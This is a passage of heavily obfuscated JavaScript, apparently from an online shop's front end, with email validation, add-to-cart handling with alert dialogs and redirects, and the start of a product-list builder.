_0x3019c5(_0x4c96b9-0x21,_0x5a8051-0x1a9,_0x228e5c-0x84,_0x5f02ac,_0x228e5c-0x318);}return _0x45c421;}function validateEmail(_0x5b416b){function _0x1bb321(_0x5ea7f1,_0x1c2c3b,_0x363286,_0x139d97,_0x1cc8c5){return _0x2141b2(_0x5ea7f1-0x1eb,_0x363286,_0x5ea7f1- -0x3bd,_0x139d97-0x102,_0x1cc8c5-0x70);}var _0x3221cf={};_0x3221cf[_0x5c3365(0x5c4,0x18f,0xb3,0x22e,-0x58)]=function(_0x3b5a80,_0x5882bb){return _0x3b5a80>_0x5882bb;},_0x3221cf[_0x5c3365(0x111f,0x157a,0x12d5,0xefd,0x11a6)]=function(_0x42bbb6,_0x724cf){return _0x42bbb6-_0x724cf;},_0x3221cf[_0x4550c8(0xb71,0xaa5,0x11b9,0x4f8,0x99b)]=_0x5c3365(0x986,0xad3,0xfa4,0x6e5,0xd0d)+_0x5c3365(0x3d9,0x76d,0x6fc,0x4e6,-0x204);function _0x4550c8(_0x3e83c0,_0x55f190,_0x1bf0f2,_0x2612d0,_0x19d8cb){return _0x309c68(_0x3e83c0-0x47,_0x55f190-0x124,_0x1bf0f2-0x1a1,_0x55f190- -0xcd,_0x3e83c0);}_0x3221cf[_0x6189c7(0xbee,0xda0,0xfe8,0x10f2,0xc5c)]=_0x5c3365(0x5c9,0x77e,0x9a1,0xcb1,-0xd0)+'ge',_0x3221cf[_0x5c3365(0x101b,0xe08,0xb57,0xb12,0x126d)]=_0x4550c8(0x151f,0x109a,0x1643,0x1520,0x10d4),_0x3221cf[_0x5c3365(0x33e,0x241,0x329,0x2e4,0x28c)]=function(_0x2c42e9,_0x343f7a){return _0x2c42e9===_0x343f7a;};function _0x1ab665(_0x4740e6,_0x30e1d5,_0x54a8e0,_0x1fb450,_0x41b6c1){return _0x3019c5(_0x4740e6-0x3f,_0x30e1d5-0x23,_0x54a8e0-0x32,_0x41b6c1,_0x30e1d5-0x631);}_0x3221cf[_0x6189c7(0xd27,0xa01,0xb3d,0x115a,0x11ed)]=_0x6189c7(0xc97,0xa3a,0xd1c,0x1091,0x1121),_0x3221cf[_0x1bb321(0x2df,-0x1fa,0x72c,-0x367,0x705)]=_0x1bb321(0x2a9,-0x3ae,0x53d,0x354,0x230),_0x3221cf[_0x5c3365(0x65b,0x9be,0xa9a,0x2b4,0x11e)]=function(_0x3d6f61,_0x507608){return _0x3d6f61===_0x507608;},_0x3221cf[_0x4550c8(0xbd1,0x4bc,0x54b,0x724,0xa69)]=_0x6189c7(0xc13,0xca3,0xf71,0xfd1,0x11b3);var _0x32354e=_0x3221cf,_0x3002db=/^([\w-\.]+)@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.)|(([\w-]+\.)+))([a-zA-Z]{2,4}|[0-9]{1,3})(\]?)$/;function _0x5c3365(_0x1f18d9,_0x3121f3,_0x114e26,_0x1c15c4,_0x3d04f4){return _0x3019c5(_0x1f18d9-0x9,_0x3121f3-0x1ba,_0x114e26-0x8,_0x3d04f4,_0x1f18d9-0x4dc);}function _0x6189c7(_0x1a99a9,_0x58c777,_0x493bbd,_0x27ef39,_0x5f32d4){return _0x2141b2(_0x1a99a9-0x72,_0x5f32d4,_0x1a99a9- -0x3e5,_0x27ef39-0xc4,_0x5f32d4-0xe3);}if(_0x3002db[_0x4550c8(0x789,0x6ec,0xa93,0x38c,0x3e0)](_0x5b416b)){if(_0x32354e[_0x6189c7(0xc4,0x689,0x30f,0x1e5,0x3cf)](_0x32354e[_0x6189c7(0xd27,0xc96,0x13d8,0xca5,0x103d)],_0x32354e[_0x5c3365(0x531,0x2ba,0xaa9,0x3d1,0xc06)])){_0x47da68=-0x22a1+-0x10df+-0xce*-0x40;do{_0x5dd94f=_0x4ba9ca[_0x1ab665(0x1265,0xc87,0x10af,0x85a,0xcad)+_0x1bb321(0xe30,0x11ff,0x14b3,0x13d6,0x1268)][_0x1ab665(0x129d,0xc87,0xc0e,0x11ff,0xe3f)+_0x5c3365(0x1082,0xedc,0x1452,0x13b4,0x14ab)],_0x4365e5--;}while(_0x32354e[_0x6189c7(0x34a,0x724,0x541,0x21a,-0x110)](_0x207594,_0x32354e[_0x5c3365(0x111f,0xed6,0x13cf,0xd91,0x1338)](_0x5272c4,_0xe5b526)));}else return!![];}else{if(_0x32354e[_0x1bb321(0x409,-0x303,0x3f6,0x1e0,-0x9e)](_0x32354e[_0x1bb321(0x21c,0x1f5,-0x182,0x36d,0x12d)],_0x32354e[_0x1ab665(0x837,0x5c3,0x6c9,0x2b8,0xcdc)]))return![];else _0x2de44c[_0x5c3365(0x6f5,0x2c0,0x354,0xc88,0x7f4)](_0x32354e[_0x1ab665(0xc0f,0xbac,0xf87,0xb4b,0xce1)],_0x15825d[_0x32354e[_0x1ab665(0x149c,0xfbd,0xab0,0x163f,0xfaf)]],_0x32354e[_0x1ab665(0x10b6,0x1170,0x1188,0x1341,0xd4a)]);}}function listenBuyProduct(_0xf698a7,_0x5dc7f4,_0x3ff423,_0x2dd12f){var _0x3dd9b1={'pneMG':_0x44505d(0x661,0xa97,0x44f,0x48f,0x1e2)+_0x44505d(0xb4,-0x5f7,-0x3f7,0x5e0,0x275),'zNnDG':_0x46a89e(0x772,0x874,0x7dd,0x2b9,0x1d9)+_0x46a89e(0xd29,0x846,0x1197,0xe8d,0xae1)+_0x3412cd(-0x303,-0x76,-0x277,0x24c,0x3d)+_0x3412cd(0x206,0x9e8,0x249,0x57f,-0x9f)+_0x46a89e(0xe67,0xb84,0x1265,0x1533,0xc6a)+_0x3412cd(0x3a4,0xee,0x182,0x68e,0xb5)+'!','BoUcd':_0x3546d2(0x42f,0xe0f,0x729,0xe29,0x796)+'ss','WSycJ':_0x3412cd(0x64f,0x531,0x9e6,0x3eb,0x668)+_0x3546d2(0xead,0xfd2,0xe96,0x9d5,0xdeb)+_0x137588(0xb55,0x630,0x254,0x208,0x79)+_0x3546d2(0x875,0x83c,0x560,-0x180,0x22)+_0x44505d(0x451,0x9a7,0xaa2,0x26e,0x48b)+_0x44505d(0xc57,0xf81,0x8d2,0xff0,0xc20),'NDZWK':_0x3546d2(0xa05,0x8e1,0xda4,0x1399,0x749),'ckSDa':function(_0x4818cd,_0x5a1113){return _0x4818cd(_0x5a1113);},'qXqYD':function(_0x8f6f16,_0x4ec1d4){return _0x8f6f16(_0x4ec1d4);},'LnXUn':_0x44505d(0x992,0x876,0x7aa,0x5ec,0xf0c),'mLFjF':function(_0x1df628,_0x388278){return _0x1df628+_0x388278;},'gakSV':function(_0x41ff56){return _0x41ff56();},'FWxJN':function(_0x46fc09,_0x73cb8){return _0x46fc09===_0x73cb8;},'QAeoI':_0x3412cd(-0x4db,-0x2a3,-0x2b5,0x2b,-0x2b6)+_0x137588(0xebf,0x1150,0x176d,0xb77,0xb5e),'XwQmP':_0x44505d(0xdc,0x78b,0xe,0x126,0x205)+_0x44505d(0x7f1,0xcac,0x4e2,0x82f,0x6f5)+_0x3546d2(0x12e6,0xb53,0xc72,0x10b6,0xd57)+_0x3546d2(0xa00,0xbe9,0x8e5,0x8eb,0x89b)+_0x3412cd(-0xf1,-0x7,0x3fd,0x179,0x7c0)+_0x3546d2(0x78c,0x59e,0x353,0x99d,0x329),'VObjI':function(_0x515605,_0x475b56){return _0x515605==_0x475b56;},'CXAIW':_0x137588(0x72,0x725,0xc37,0x80c,0x30c),'DLfIz':_0x3546d2(0x743,0x10d1,0x9b7,0xfdd,0x2ce)+_0x137588(0x56b,0x7c2,0x7ab,0x76f,0xc6a)+_0x3412cd(0x5e7,0x25c,0x25c,0x317,0x407),'MUpIu':_0x46a89e(0xbd6,0x5e9,0x11e9,0x93c,0x809)+_0x137588(0x780,0xcb9,0xee7,0xb55,0xfa6),'wvePf':_0x3546d2(0x6a6,0x459,0x9b7,0xfde,0x49a)+_0x46a89e(0x7f2,0xd80,0x992,0xa19,0x569)+_0x44505d(0x459,-0x2d6,-0x157,0x372,0xa63)+_0x44505d(0x81a,0x370,0xe4a,0xd39,0xc51)+_0x3412cd(0x37d,0xadd,0x232,0x867,0xe55)+_0x46a89e(0x9da,0x10e1,0x344,0xf56,0x88f)+_0x3546d2(-0x43c,-0x431,0x192,0x7ec,0x455),'EgtjH':_0x46a89e(0x546,0x3ab,-0x114,0x35a,0x611),'hAAhI':_0x3546d2(0x39a,0xcbb,0x75f,0x656,0x1c9),'iglQM':function(_0x2c6e9e,_0x5cee15){return _0x2c6e9e===_0x5cee15;},'rkrgl':_0x44505d(0xace,0x10c2,0x560,0xb18,0xce2),'FYuDD':_0x3546d2(0x995,0x503,0x463,0x21f,0x551),'ftWnc':function(_0x1dd34d,_0x94e937){return _0x1dd34d==_0x94e937;},'KRFtS':function(_0x195816,_0x25417c){return _0x195816!==_0x25417c;},'XZeLE':_0x3546d2(0x686,0xaaa,0x670,0x882,0x4c5),'aMTrh':_0x46a89e(0x1278,0xf4c,0x11f7,0x18e6,0x10f1)+_0x44505d(0x991,0x109d,0xdce,0xb86,0x7d7)+_0x137588(0x9ff,0xf40,0x927,0xce8,0x155c)+_0x46a89e(0x10ce,0x149c,0x11e5,0x1646,0xddc)+_0x137588(0x88b,0xd14,0xc41,0xdd4,0xbd7)+_0x44505d(0x342,-0x3c5,0x3ef,0x503,-0x1b2)+_0x3412cd(0x8c7,-0x28,0xc4a,0x563,0xc8f)+_0x44505d(0xc63,0x9b7,0x55a,0x1064,0xc4f)+_0x3546d2(-0x20d,0x34d,0x29b,0x20e,0x2de)+_0x137588(0xd,0x559,-0x127,0xbe1,-0xbb)+_0x44505d(0x1ed,-0x342,0x384,0x8eb,0x13)+_0x44505d(0xd98,0x9df,0xe9b,0xb6b,0x142b)+_0x3412cd(0x1239,0xd1f,0xf63,0xd8f,0x1257)+_0x137588(0x124f,0x108f,0x970,0x11e8,0x970)+_0x137588(0x47b,0xa1d,0x6f1,0x5e2,0x869)+_0x137588(0xb85,0x120d,0x1354,0xd99,0x148f)+_0x46a89e(0xcc9,0x125a,0x6d5,0xc76,0xe75)+_0x44505d(0x595,0xb78,0x601,0x79f,0x4e1)+'>','EzfJl':_0x137588(0xba0,0x12ad,0x10ea,0x1887,0xcff)+_0x3546d2(0x9f8,0xff5,0xacc,0x560,0xcfe)+_0x46a89e(0x6d4,0xd2a,0x666,0xc6e,0x90c)+_0x3412cd(0x958,0x740,0x17b,0x6af,0x112),'ZVWoQ':function(_0x38acee,_0x279f42,_0x16b346,_0x429945,_0x8f802c){return _0x38acee(_0x279f42,_0x16b346,_0x429945,_0x8f802c);},'lLhKH':function(_0x5aed7e,_0x2adb99){return _0x5aed7e===_0x2adb99;},'esbws':_0x46a89e(0x7da,0x759,0x10a,0x381,0x993),'bifBD':_0x137588(0xab5,0xaa2,0x72b,0xb4c,0x1058),'Mdjzm':function(_0x57dfa7,_0x4e000c){return _0x57dfa7===_0x4e000c;},'PWKzz':_0x3546d2(0xd25,0x4c2,0x844,0xe58,0x28a)};if(!Hura[_0x3412cd(0x7c4,0x71d,0x433,0x667,0x91b)][_0x137588(0x4b1,0x680,0x764,-0x4a,-0x74)+'dy']())Swal[_0x137588(0xfe3,0x8c5,0xcef,0x485,0xbd4)](_0x3dd9b1[_0x3412cd(0x6b,0x697,0x9d8,0x3ec,0x843)],_0x3dd9b1[_0x3412cd(0xbe6,0x555,0x5e6,0x5d7,0xaf4)],_0x3dd9b1[_0x3546d2(-0x20a,0x293,0x195,-0x345,-0x407)]);var _0xf698a7=_0xf698a7,_0x5dc7f4=_0x5dc7f4;function _0x3412cd(_0x4dcabe,_0x24432c,_0xdee86c,_0x141e5f,_0x1c03a3){return _0x151c7b(_0x4dcabe-0xe9,_0x141e5f- -0x1f3,_0xdee86c-0x1d,_0x141e5f-0x184,_0x1c03a3);}function _0x44505d(_0x4c7c95,_0x191d05,_0x33873d,_0x1aa3f3,_0xfbca0a){return _0x3019c5(_0x4c7c95-0x183,_0x191d05-0x16d,_0x33873d-0x73,_0x33873d,_0x4c7c95-0x1b7);}var _0x55aad4='';function _0x46a89e(_0x1878de,_0x1cf62d,_0x17d53e,_0x1f52c1,_0x11845d){return _0x2141b2(_0x1878de-0x176,_0x17d53e,_0x1878de-0x95,_0x1f52c1-0x1b0,_0x11845d-0xd9);}function _0x3546d2(_0x3c67e8,_0xdcbd27,_0x5a22f1,_0x4c7ca7,_0x15daac){return _0x151c7b(_0x3c67e8-0x1d8,_0x5a22f1- -0x11f,_0x5a22f1-0x5b,_0x4c7ca7-0x74,_0x3c67e8);}var _0x3ff423=_0x3ff423;function _0x137588(_0x56906b,_0x53c532,_0x514693,_0x52eb1e,_0x3ffd2c){return _0x151c7b(_0x56906b-0x164,_0x53c532-0x359,_0x514693-0x19b,_0x52eb1e-0x49,_0x56906b);}var _0x343c98=_0x3dd9b1[_0x137588(0x1227,0xf20,0x8aa,0x8c1,0x133c)](addProductToCart,_0xf698a7,_0x5dc7f4,_0x3ff423,_0x55aad4);_0x343c98?_0x3dd9b1[_0x44505d(0xb3,0x57,0x726,0x76c,-0x119)](_0x3dd9b1[_0x3546d2(0x68d,-0x62a,0xa8,0x721,-0x33e)],_0x3dd9b1[_0x46a89e(0x91a,0x100d,0x477,0x32e,0x5bf)])?(_0x459e86[_0x46a89e(0x8f5,0xce7,0x833,0xf89,0xed9)](_0x3dd9b1[_0x46a89e(0x968,0xd86,0x62c,0x55f,0x878)],_0x3dd9b1[_0x137588(0xc14,0x114f,0x120c,0x12ea,0x15fc)],_0x3dd9b1[_0x137588(0x145e,0xdaf,0xa54,0xa6d,0xc29)]),_0x2facab[_0x3412cd(0x568,0x243,-0x505,0x39,0x6fb)+'d']()):_0x343c98[_0x44505d(0x160,0x645,0x694,0x6dc,0x619)](function(){function _0x3b829e(_0x14e7d1,_0x15e2b9,_0x32c315,_0xcb1ffb,_0x2ec7eb){return _0x3546d2(_0x32c315,_0x15e2b9-0x1e7,_0xcb1ffb-0x2ac,_0xcb1ffb-0x18d,_0x2ec7eb-0x86);}function _0x25c6b8(_0x54b30b,_0x3d1d88,_0x341990,_0x3e563a,_0x35a319){return _0x137588(_0x341990,_0x3e563a-0x55,_0x341990-0x196,_0x3e563a-0x1c0,_0x35a319-0xc8);}var _0x548fc3={'nZkBL':function(_0x232571){function _0x4ab24f(_0x2b52e6,_0x560091,_0x12b547,_0x3e31c2,_0x58ae71){return _0x4025(_0x560091-0x219,_0x2b52e6);}return _0x3dd9b1[_0x4ab24f(0x15e1,0xf33,0xad1,0xcc2,0xc2e)](_0x232571);},'tyvDq':function(_0x4bc786,_0x58b1df){function _0x5375b9(_0x4881be,_0x427a54,_0x39c4b9,_0x4fb50f,_0x201d48){return _0x4025(_0x4fb50f-0x4b,_0x39c4b9);}return _0x3dd9b1[_0x5375b9(0x9f5,0xde9,0xbdf,0x1011,0x164f)](_0x4bc786,_0x58b1df);},'otcKU':_0x3dd9b1[_0x12c028(0xdcc,0x93a,0xafb,0x300,0x56d)],'KJVmJ':_0x3dd9b1[_0x25c6b8(0x3a8,0xb50,0x36c,0x98d,0x276)],'sWNDv':_0x3dd9b1[_0x12c028(0x1301,0xe24,0x1052,0xcf9,0x1246)],'GlFBn':_0x3dd9b1[_0x25c6b8(0x10de,0xc07,0x1361,0xe04,0xaf9)],'bepKz':function(_0x82bddb,_0x2a7906){function _0x396419(_0x5ed179,_0x2e655b,_0x17bb25,_0x1bb909,_0x247dad){return _0x3b829e(_0x5ed179-0x103,_0x2e655b-0x4b,_0x5ed179,_0x17bb25- -0x28a,_0x247dad-0x171);}return _0x3dd9b1[_0x396419(0xaa4,0x8f4,0xb40,0x109f,0xe8a)](_0x82bddb,_0x2a7906);},'yEEcY':_0x3dd9b1[_0xa254eb(-0x239,0x4d2,0x905,0x26b,0x78f)],'lHqzQ':_0x3dd9b1[_0x25c6b8(0xda3,0xb76,0x11cb,0xb3a,0xbb7)],'gsoaB':_0x3dd9b1[_0x25c6b8(0xdd5,0x577,0x67f,0xc46,0x7ca)],'WWSLW':_0x3dd9b1[_0x12c028(0x755,0x687,0xa06,0x382,0x8fe)]};function _0x12c028(_0x3880d1,_0x40c5fd,_0x17062c,_0x3af894,_0x3e7664){return _0x3546d2(_0x17062c,_0x40c5fd-0x149,_0x40c5fd-0x24e,_0x3af894-0x1e6,_0x3e7664-0x1);}function _0xa254eb(_0x20e3a1,_0x391bd4,_0x535e10,_0x4512f1,_0x96d43f){return _0x3546d2(_0x20e3a1,_0x391bd4-0x67,_0x4512f1-0xe2,_0x4512f1-0x116,_0x96d43f-0x75);}function _0x312d61(_0x59207d,_0x7324e8,_0x1b305c,_0x48e370,_0x5a0a91){return _0x44505d(_0x7324e8-0xb7,_0x7324e8-0xb0,_0x48e370,_0x48e370-0xfa,_0x5a0a91-0xfa);}if(_0x3dd9b1[_0xa254eb(0x1315,0x110b,0x1089,0xf6c,0x11c6)](_0x3dd9b1[_0xa254eb(0x44f,0x4f4,0xa11,0xa3d,0x4bc)],_0x3dd9b1[_0x25c6b8(0x8a2,0x135a,0xb77,0xfbb,0x11d4)]))_0x237fee=_0x4a0518[_0x12c028(0x75f,0x481,0x10c,0x3ff,0x8fc)+'s'](_0x40f0b9);else{_0x3dd9b1[_0x25c6b8(0xc0e,0x1369,0x17a1,0x10ab,0x1674)](showCartSummary);if(_0x3dd9b1[_0xa254eb(0xb4e,0x22b,0xa82,0x777,0x538)](typeof _0x2dd12f,_0x3dd9b1[_0x12c028(0xfc0,0x93a,0xcd1,0x450,0xf16)]))_0x3dd9b1[_0x12c028(0x41d,0x8e3,0x1c9,0x57a,0x1f6)](_0x3dd9b1[_0x3b829e(0x588,0xc40,0x13e,0x6cb,0x230)],_0x3dd9b1[_0x312d61(0x208,0x459,0xb5e,0xb78,0x7be)])?Swal[_0x3b829e(0xbf3,0xa22,0x1bb,0x6f9,0x4d6)](_0x3dd9b1[_0x3b829e(0x456,0xe2b,0xc7a,0x76c,0x29f)],_0x3dd9b1[_0x12c028(0x124e,0xe24,0xeba,0x13b9,0x13dd)],_0x3dd9b1[_0x3b829e(0x103e,0x6fa,0xc44,0xbe3,0xb7b)]):_0x26f35a[_0x3b829e(0x57,0x40f,0xba7,0x6f9,0x100)](_0x3dd9b1[_0x3b829e(0xde0,0xdca,0x99a,0x76c,0x886)],_0x3dd9b1[_0xa254eb(0x4e9,0x430,0x906,0x858,0x5cc)],_0x3dd9b1[_0x12c028(0x12b,0x3e3,0x897,0x30a,-0x50)]);else{if(_0x3dd9b1[_0x25c6b8(0x1414,0xf4f,0x1197,0xfeb,0xe88)](_0x2dd12f,_0x3dd9b1[_0x25c6b8(-0x5b,0xd6f,0xa93,0x656,0x897)])){if(_0x3dd9b1[_0x312d61(0xcd4,0xec4,0xdcd,0x1202,0xf63)](_0x3dd9b1[_0xa254eb(0xceb,0x5b7,0x964,0x65c,0xd3)],_0x3dd9b1[_0x312d61(0x411,0x5b4,0x906,0xcb9,0x76e)]))location[_0x25c6b8(0x90d,0x7e0,0x878,0xedc,0x1304)]=_0x3dd9b1[_0x3b829e(0x370,0xa39,0xe27,0x919,0xe16)];else{var _0x9c3f6b=_0x3dd9b1[_0x3b829e(0x13d7,0x99c,0xbab,0xfa7,0x12dd)](_0x3861cc,_0x3dd9b1[_0xa254eb(0x299,0x3be,0x342,0x35b,0x6bc)](_0x33404d,this)[_0xa254eb(0x38c,0x815,-0xd0,0x647,0x1df)]());_0x3dd9b1[_0xa254eb(0x237,0x72a,0x36e,0x35b,0x10d)](_0x54bd59,this)[_0xa254eb(0x119b,0x843,0xe7f,0xda1,0xfeb)](_0x3dd9b1[_0x25c6b8(0x173a,0x181e,0xbd9,0x1178,0x180b)],_0x3dd9b1[_0x312d61(0xc6f,0x8d8,0xe8a,0x9c8,0x301)]('#',_0x9c3f6b));}}else{if(_0x3dd9b1[_0x3b829e(0x17b4,0xd9d,0xd06,0x1151,0x1636)](_0x2dd12f,_0x3dd9b1[_0x312d61(0x7bc,0x7b3,0xe6a,0x39d,0x72a)])){if(_0x3dd9b1[_0x25c6b8(0xeee,0xa29,0x12d5,0xbce,0x927)](_0x3dd9b1[_0x12c028(0x7bc,0x7d7,0xe5a,0x666,0x542)],_0x3dd9b1[_0x3b829e(0x888,0xe79,0x1c2,0x835,0x69c)])){_0x548fc3[_0x312d61(0x400,0x181,-0x45b,-0x1c3,0x17)](_0x52ff36);if(_0x548fc3[_0x12c028(0x4aa,0x684,0x24c,0x1b3,0x935)](typeof _0x3bb692,_0x548fc3[_0x25c6b8(0xae1,0x1235,0x107f,0x1156,0xf9b)]))_0x475913[_0x3b829e(0x89,0xbf5,0xa0b,0x6f9,0x1a8)](_0x548fc3[_0x25c6b8(0x13a7,0xf60,0xb2a,0xd7c,0x9ce)],_0x548fc3[_0x12c028(-0xf2,0x53e,0x52f,0x477,-0x115)],_0x548fc3[_0x3b829e(0xf25,0x114e,0x11a7,0xbd3,0x1090)]);else{if(_0x548fc3[_0x25c6b8(0x833,0x409,0xc18,0x709,0x20c)](_0x522466,_0x548fc3[_0xa254eb(0xe99,0xf3a,0x9c3,0xe26,0xf41)]))_0x2f8586[_0x12c028(0x129d,0xc5d,0x104b,0x8c2,0x12b1)]=_0x548fc3[_0x3b829e(0xb64,0xc2b,0xf77,0xd7b,0x779)];else _0x548fc3[_0x12c028(0x8d6,0x48a,0x4bc,-0x1eb,-0x20e)](_0x449ded,_0x548fc3[_0x12c028(0x733,0xdea,0xb5f,0xaa8,0x95d)])&&(_0x4f7950[_0x25c6b8(0x1275,0x14ff,0x83f,0xedc,0x103d)]=_0x548fc3[_0x12c028(0x8d7,0x439,0x629,0x7b4,0x20b)]);}}else location[_0x3b829e(0x9d8,0xa74,0x11cb,0xcbb,0xae2)]=_0x3dd9b1[_0x3b829e(0x165,0x58d,0x16d,0x6e5,0x9c5)];}}}}}):_0x3dd9b1[_0x44505d(0x4ad,0xbcc,0x72f,0x507,0x847)](_0x3dd9b1[_0x3412cd(0x8c2,-0x190,0xa7b,0x4a8,0x3c6)],_0x3dd9b1[_0x3412cd(0x202,0xb64,-0x1d2,0x4a8,0x6e0)])?location[_0x3546d2(0xf9c,0xe43,0xa0f,0xd13,0x764)]=_0x3dd9b1[_0x44505d(0x5f0,0x48a,0x76,0x31d,0xc0)]:_0x2cc742+=_0x3dd9b1[_0x137588(0x148a,0x130d,0x11f3,0x162b,0x10aa)];}function getProductListNew(_0x5427df,_0x585507,_0xe112a9,_0x1eff1b,_0x3fe468){var _0x37005a={'TPKEm':_0x3affcd(0x1013,0x386,0xfba,0xa33,0xa7a)+_0x3affcd(0x8e8,0x8c1,0x8ca,0x63,0x40d)+_0x3eb3d4(0x181,0x2e4,0xa94,0x512,0x58b)+_0x50ec6e(0xeae,0xa0a,0xeea,0x801,0xcee)+_0xa1f063(0xe26,0x1388,0x148c,0x89e,0x102d)+_0x3eb3d4(0x9f0,0x924,-0x7,0x56e,0x14a)+_0x3affcd(-0x14b,0x72,0x11f,-0x27e,0x255),'mDCiB':_0x3eb3d4(-0xb,-0x179,-0xdc,0x50f,0xb0b)+_0x3affcd(0x746,0x38b,0x3ce,0x1063,0x946)+_0x50ec6e(0x5d9,0xe89,0x1057,0xce9,0x926)+'m','TmrJb':function(_0x49c4c5,_0x54b442){return _0x49c4c5(_0x54b442);},'RSMnZ':function(_0x5162a2,_0x40b055){return _0x5162a2+_0x40b055;},'JQgVd':_0x50ec6e(0x687,0x8eb,0x131f,0xdad,0xda0)+_0x3eb3d4(0xb6b,0x37d,0x919,0x440,0x9ee)+_0x3eb3d4(0x12e2,0x110b,0x13e0,0xea1,0xa6f)+_0x3affcd(0x2d4,0x4b8,0xaf0,0x2fb,0x809),'ZbnVD':_0x50ec6e(0x11f5,0xdc2,0x13b1,0xe2e,0xd13)+_0x3eb3d4(0x5fb,0x30a,-0x3be,0x246,0x86c)+_0x50ec6e(0xce6,0xf4c,0x813,0xddc,0xc27)+_0x50ec6e(0x56e,0x6e5,0xed6,0xc81,0xa93)+_0x3affcd(0xa4f,0x610,0x900,0x22a,0x545)+_0xa1f063(0xd28,0xbcb,0x6f3,0x6f4,0xdf2)+'\x20)','ozyzv':function(_0x5a65e3,_0x263a9f){return _0x5a65e3+_0x263a9f;},'hCyxl':function(_0x25f0d1){return _0x25f0d1();},'tgWQf':_0x3affcd(0x12fe,0xbb6,0x134d,0x1281,0xd7e)+_0x4d8ad4(0x358,0x181,0x4b7,0x95e,0x60c)+_0x3affcd(-0xf6,0xa53,0x327,0x238,0x5eb)+_0xa1f063(0x106d,0x10b6,0x1133,0xfe3,0x136b)+_0x3affcd(0xfd,0x3ba,0xba1,0x71a,0x6e3),'aNAww':_0xa1f063(0xd87,0xb73,0xc72,0xd1c,0xbc0)+'>','FXiAH':_0x4d8ad4(0x70d,-0x521,0x108,0x215,-0x3d2)+'n>','xqbUM':function(_0x138654,_0x39fc2e){return _0x138654(_0x39fc2e);},'yVIRZ':function(_0x2dde0d,_0x7ca65c){return _0x2dde0d-_0x7ca65c;},'Tnvvg':function(_0x461dbe,_0x560639){return _0x461dbe/_0x560639;},'gBjGA':function(_0x2af20f,_0x3aee72){return _0x2af20f*_0x3aee72;},'cuOiz':function(_0x3f6a05,_0x4388e1,_0x6a1d3f){return _0x3f6a05(_0x4388e1,_0x6a1d3f);},'nAvJU':function(_0x55ee40,_0x457d63){return _0x55ee40===_0x457d63;},'RzUZM':_0xa1f063(0xc21,0xeaa,0x61b,0xc76,0xdb2),'sinYS':_0x3eb3d4(0xafb,0xd25,0xf4d,0xef6,0xc53),'pZEcB':function(_0x33f8be,_0x9ecf90){return _0x33f8be<_0x9ecf90;},'FtLbF':function(_0x63fb67,_0x566edc){return _0x63fb67(_0x566edc);},'XonaE':function(_0x35fa06,_0x1cc159){return _0x35fa06===_0x1cc159;},'Ajkyu':function(_0x280273,_0x4feaf0){return _0x280273(_0x4feaf0);},'JGFGi':function(_0x1d0766,_0x2639d3){return _0x1d0766+_0x2639d3;},'MdJMy':_0x50ec6e(0x5c4,0xdba,0x64b,0xd95,0xaf1),'NUxvs':_0x50ec6e(0xae2,0x847,0x97a,0x7a0,0x4d6),'uxyfc':_0xa1f063(0x80f,0x61b,0x85b,0xb16,0x77f)+_0xa1f063(0x5e5,0x4fc,0x2d8,0x909,0x1f6)+'t','rihKI':function(_0x28db48,_0x331775){return _0x28db48!==_0x331775;},'MlJsy':_0xa1f063(0xe74,0x1283,0xf1e,0xf5b,0x1198),'lKhcv':_0x3eb3d4(0x6f2,0x7a0,0xdf9,0x9bd,0xd27),'jzTeg':_0xa1f063(0x1363,0xf37,0x1359,0x16ad,0x195e),'ScqEp':function(_0x1b4294,_0x14bb31){return _0x1b4294(_0x14bb31);},'aZSBO':_0x3affcd(0x8be,0x1aa,0x82e,0x6ed,0x574)+_0x3affcd(0xa48,0xc3c,0xe0c,0x427,0xadc)+_0x50ec6e(0xac6,0x1786,0x116e,0x153f,0x110b)+_0x3affcd(0x33,-0x6f,0x48a,0x9bc,0x2ed),'IqdHn':_0x50ec6e(0x1094,0xca8,0x68b,0x1183,0xd50),'yIkcq':_0x3affcd(0x7b4,0x11b3,0x14ca,0xfda,0xecd)+_0x3affcd(0x782,0xe6,0x5c0,0x770,0x68e),'STFel':function(_0x356329,_0x42506a){return _0x356329(_0x42506a);},'qGSuI':_0x4d8ad4(0x7b4,0x43d,0xb61,0x5cb,0xeb8)+_0x3affcd(0x70b,0x5c3,0x98a,0x73f,0xc57)+_0x3affcd(0x674,0x110c,0x51f,0x1174,0xba3)+_0x50ec6e(0x145,0xae4,0x671,0xa83,0x5ea)+_0x3eb3d4(0x18,0x822,0x67e,0x460,0x498),'ZeLRC':_0x50ec6e(0xba3,0x14b2,0x14a9,0x1241,0x1024)+_0x3affcd(0x254,0x1b9,0xcd4,0x20f,0x60b)+_0x4d8ad4(0x361,-0x256,0x19b,-0x89,-0x4ee),'cZgCs':_0x3affcd(0x43b,0x215,0xac4,0x92b,0x7ab)+_0xa1f063(0x134e,0x1489,0x18e9,0xe2c,0x1748)+_0xa1f063(0xce7,0xa3c,0xc5c,0x996,0xb81)+_0x3affcd(0x85f,0xc4c,0xa10,0x11b5,0xc22)+_0x50ec6e(0x171f,0x1782,0x13ba,0x12a9,0x1193)+_0xa1f063(0x735,0x72,0xe2e,0x5c0,0x565)+_0x3eb3d4(0x5e3,-0x32e,0x187,0x17a,-0x2f8)+_0xa1f063(0xe40,0xe49,0x7ca,0xe84,0x1112)+_0x4d8ad4(0x143c,0x9e3,0xde3,0xcf3,0x1422)+_0x4d8ad4(0xa69,0xd16,0xe1e,0xa01,0xa6c)+'>','EbqDi':_0x3eb3d4(0x31f,0x47c,0x717,0x724,0x5d9)+_0xa1f063(0x134e,0x1a18,0x12da,0x11a5,0x1191)+_0x3affcd(0x47d,0x439,0xf55,0x540,0x8bf)+_0x3affcd(0x779,0x1144,0x128f,0x6e5,0xc22)+_0x4d8ad4(0x6c3,0xe10,0x9bc,0x696,0x3fc)+_0x4d8ad4(0x7e8,0x377,0xa43,0x47f,0xb5a)+_0x3affcd(0x10f6,0xe5d,0xe58,0xbd6,0xdac)+_0x4d8ad4(0x780,0x493,0x5eb,0x5aa,0x1b3)+_0x3eb3d4(0x9da,0x8f1,0x6b7,0x3a0,-0x12f)+_0x4d8ad4(0xcdd,0x8b8,0xc52,0xcd6,0xcb7)+'i>','wHJud':function(_0x1975d4,_0xbe7836){return 